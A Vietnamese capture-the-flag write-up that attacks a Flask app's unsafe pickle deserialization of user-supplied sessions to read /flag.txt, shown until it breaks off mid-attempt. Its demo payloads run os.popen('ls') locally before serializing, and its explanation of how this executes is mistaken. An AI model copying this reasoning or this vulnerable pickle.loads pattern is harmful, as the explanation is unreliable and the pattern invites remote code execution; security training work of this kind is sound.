**Mục tiêu: đọc được /flag.txt**

Trang web tên là Web Deserialization cũng là tên lỗ hổng của challenge.

Nó có hai chức năng:

1. Tạo session: bạn có thể nhập tham số name, username và password, nó sẽ tạo cho bạn 1 session.

Ví dụ: name=admin, username=admin, password=admin



2. Kiểm tra Session: bạn gửi session mình mới tạo, nó sẽ xuất ra cho bạn 1 đối tượng



Để biết rõ hơn về cách trang web tạo session, mình phải xem source code:



Cách tạo session:

INFO = ['name', 'username', 'password']

info = {}

for _ in INFO:

info[_] = request.form.get(_, '')

try:

data = base64.b64encode(pickle.dumps(info)).decode('utf8')

except:

data = "Invalid data!"

Cách kiểm tra session:

session = request.form.get('session', '')

try:

info = pickle.loads(base64.b64decode(session))

except:

info = "Invalid session!"

**Giai đoạn 1: khai thác cả hai chức năng**

Với kinh nghiệm của hai bài trước, mình sẽ tận dụng class có sẵn trong source để khai thác. Nhưng trong mã nguồn không có class nào.

Mình có thể kiểm soát được 3 tham số : name, username, password.

Mình sẽ tìm cách chèn lệnh linux để đọc file flag.txt

Muốn thực thi lệnh, ứng dụng web phải import thư viện os. Và may mắn, nó đã làm điều đó rồi.

Cấu trúc của 1 object: {'property': 'value'}. Mình sẽ tìm cách đóng chuỗi để chèn code vào tham số name.

'name': ''+os.system(''ls'')+ ''

Để serialize được, mình phải viết 1 demo của ứng dụng:

import os,pickle,base64

a={'name':''+os.popen("ls").read()+''}

ser=base64.b64encode(pickle.dumps(a))

des=pickle.loads(base64.b64decode(ser))

print(des)

Nó thực thi ở local thành công. Tại sao?

Mình nghĩ cái luồng của nó như sau: khi ta tiêm lệnh vào name thì nó sẽ thực thi trước rồi mới base64(serialize(dữ liệu)). Khi check session, nó sẽ decodeBase64 🡪 unserialize tạo thành 1 đối tượng có chứa dữ liệu mình mong muốn.

Mình thử gửi yêu cầu sau:

name: '+os.popen("ls").read()+'

Mình kiểm tra session thì nó đã bị addslashes nên không thể thực thi lệnh được (



**Giai đoạn 2: Chỉ tận dụng được chức năng check session**

Ngoài những tham số trên, mình còn có thể kiểm soát được tham số session. Do đó, mình có thể tạo 1 object mà mình mong muốn.

Tại sao mình chỉ có thể dùng được chức năng này?

Vì ở chức năng create session, nó addslashes(\) nên mình không thể tiêm lệnh được.

Tham số name mình chèn lệnh luôn, lúc này nó sẽ không còn dấu nháy đơn để đóng chuỗi nữa.



Nếu ta tiêm 1 serialized data như vậy thì vẫn hợp lí mà đúng không.

Tại sao nó lại xuất ra None?

Lần này thì nó không bị addslashed() nữa.Khi bạn dùng lệnh print(), thì nó sẽ thực thi trước khi serialize dữ liệu nhưng không lưu dữ liệu vào biến name nên ra None. Nếu bạn thử gửi session trên cho ứng dụng thì nó cũng sẽ báo None.

Nếu bạn tiêm lệnh sau:

import os,pickle,base64

a={'name':os.popen('ls').read()}

ser=base64.b64encode(pickle.dumps(a))

print(ser)

des=pickle.loads(base64.b64decode(ser))

print(des)

